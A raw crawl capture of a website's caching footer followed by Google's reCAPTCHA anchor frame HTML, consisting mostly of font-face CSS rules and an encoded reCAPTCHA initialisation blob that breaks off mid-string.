</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: www.inhalierstifte.com @ 2026-01-20 18:37:09 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcgs5cUAAAAAKKv5SBzP3pFBNBBk2DXh4MicZO3&co=aHR0cHM6Ly93d3cuaW5oYWxpZXJzdGlmdGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=342tb1aza1s4
body_size: 48617
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kC7k0nezN-Hs_doJfxYy4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kC7k0nezN-Hs_doJfxYy4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kC7k0nezN-Hs_doJfxYy4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5rCpcOwCsK4w6TCsyXCoR/CrG8SeMKbXgsow4vClQ5IUcO2woDCi2LDvQQ4wrN6wpg9F0HCkF7DuUHDqBnDi1LDqi/CtMO+wqopw7ZQw6jCnH1KwoNJwqXCunPCj8KDw57DpMO/[base64]/CnsK6w6dFw4gyB8OtwrpZw7bDp0/Ch8KjRMKrw7nCkcK+A8K6wprCj8OCQMOYY8Kyw4jDkMOywp0iw5cqwoXDpn0FwpLCnQTDjMKVwqJYw6nChsOSXU7CssOxGTLDvWvCq8K5FjPCgMOXw5XDrlQRwrZvw7FjIsK1AGhvfiU9w51jwrPDhz8/QcO+AsKNe8O/w5/[base64]/w7tBw5pKOAg5w4zDiMKoW8OAXMK+wqhpwrnDnVvDksKuHzbDpwzCjsO+w6VhBDrDg0Nkwp4Rw6ULHlzDosOMw4h/InvCjsK/QCXDtlwYwoPCqiLCp0HDngsowoPDgwvDrCVXEGhIw5zCjC/Cp8KTaQNbUsOVDXvCjcO/w6XDigzCncKmelNPw6JDwplLXSTCnjHDncOGw5Q7w6bCrAHDgAhDwofDgwl4BHgwwogvworDoMOhw4M2w5d+S8OMenIYPQJ6UmnCu8Kjw6oPwoIGw6TDhsOnOsKAb8KeMWXCu2HDmMOlfw0cKXxew7d+BW7DnsKMQ8K/wpDDp0rCncK9wqPDkcKDwqvDtT7CicKUakzDicK4wo7DsMKww7zDncOrNgLCgG7DhMOAw5vCj8OZcMKCw4DDu0sUPBMQcsO2f2lWDcO4PMOdFEt/wpzCs8OyYMK1QUoOwqbDgEMowrkCCsK/wq7Cu30Nw6M6AMKUw4HCucOMw6HCpsKPAsKmaQZEMQPDpsO7w5s+wo9jRGczw6rDoG7DgsK+w53CvsO0wqjCpMOiwokAVcK7Rg/CvGDDhMOXwqNaBcKvK3bCtCfDvMO7w5jDmsKkXSfCh8KwFT3CrkoJRMOAwqHDicKRw5o/KVdbTnfCtsKMw4YSQsOzO3nDtsKrX0LCscO5w5x2VsKJIcKGY8KOB8KBwrRPwrbCgB4Lwq9rw6vDkTNuwrzCvlcdwrrDokNQFsOfwoxQw6HDnlzCoxg6wpLCssOMw4/[base64]/w4PDksK6fcKaXcOtwod5w6AARTLDpMK/wr/CowIyW1LCnsOob8KawqJ2woPDvH9/PsO/[base64]/ClsKkw6pCCErCtWXDrMKhJMKqwq/DmUU+I8Kgwr7DrcKxc1MrwpXCncOxTcOUwqPDhCfDikoLVsK9wp7DicOle8K+wrVNw54OL07CqcK2HTh7AjDCoV/DnMKnw5/CgcOvw4rCkcOyLsK1wrfDvAbDrS3DnUoywpTDq8K/[base64]/w5LDosK8SQtNw6zCn8KswqdMKMOvw4vDil7CtsOUw7hPwpDDqsKfw7DCosKYw4nCg8Opw69uwo/Dt8ObUE4EY8KAw6TDosOMw58jKBsYwoFAbmjCkwzDiMO7w7jCo8KJVcKNcSHDsV0Wwr4kw4F1woPCoBrDpsOTcBjDn27DmMK4wonDohDDpFXCiMOdwoV8GiXCmEkKwpZqw79ew5tqF8O/JCtvw5XCh8Klw4jCtQ/CrAjCknbCo1jClyIjV8OwC3FcB8KpwoTDtwEQw4HCjgrDo8KhOMKbBH/Dr8Kaw4nClQHDjyEOw5zCsQMncGVmwoltOMOWM8K4w67CsUDCjUbCpMK7bsKQLSZBSDEow6/Dj8KKw4TCm294FDLChBAOHMOnXztNUzLDpWHDrQ8iwqYawooHW8KfwpNDw7AvwoJLTcOBfk89NB7Cl2rCgA13RyoxdQzDhcKfw7MNw6LDosOiw7YtwovCmsKZFgFQwp/CliHCg0lCR8O8bcKPwrfCpMKAwoDCocOVa37DvsOLf0fDrhdMRUNKwpFZwqEWw4nCqcKIwoXCvsKNwosuETLDjnkFw4XDtsK9MxtWw4Yfw58Fw6fDhMKAw5nCrsOoQRIUwoEpwr8fQgjCi8KJw5AHwp5nwolbYz/DhMKULnR6JhrDr8KCHcOmwqnCkMOUcMK+wpERO8Kgw74rwrHCocKqeENdwq8Lw6NjwqM2w47DvMK4d8KbwolwVS/CuCkrw7MSbTEvwp8NwqLDhsOJwrbDs8Kew4pNwrxaEWfDisKnwqXDlj/[base64]/[base64]/DgcKVMhrDoMOWWsOtw5rCpzLDjsKpWhcpQ8OEZCNTY8OLLjnDvgEBPsKrw6DDqMKGdlHCt1bDhMOSw53DnsKhfMOxw63CoBHDocK9w4lnwrcSPzbDoQodwr1bwpVtI0Fpw6DCksKvEcKeVVrDuUAKwoTDocOvw5zDuE9ow5HDi8OHfsKbblB/cxzCpVNQfMKywoXDt1IUFB18cy/CvmbDlUMvwoQeDVvChGnDhzEGH8K9w7DDgnbDlsO5YTBiw6N8LSV9wrvDt8OOw6t+woY9w6UcwrnDqyNORRTCi1gRXsKSG8KfwrDDriHDgG7Cqzw4W8KpwqErEz3CicKGwpfChjDCkcOhw4jDlGVwAT/DkxfDnMK2w6Fnw4/CsmhCwrLDqlIgw4bDi2ovM8KDdcO4C8Kwwql/w7jDlcO6NDzDqRTDgDPCkGfDqEzDhm3CngrCscO3EMOVZcOGJMK9B0PCq1AawoPCjFd1M0c9c17Dr1jDtQTDq8KbF1hGwpgvwpZNw57Cv8OQYkZLw5fCh8K3w6HDksKFwp7CjsO/VXvCjCc9CMKUwo7Dt0QJwpVmanHDth5rw7bCosKGTj/CnsKJZ8O1w7HDsR02MsOdwr7CuyFbOcOPw6k9w4tWwrDDmgTDsB8QEsOawrsvw6Alw5sEbsOxWBPDvsKswp43ZMKqTMKgAmnDl8KiAzEkw4w/[base64]/G8Ktw4ASYMOKw77Ck8K0wpzCllvDmsKZwo9Zwq5Kw510e8OCwo97wrDClD9BDFvDpcONw5k7UAIRw4TCvS/Cm8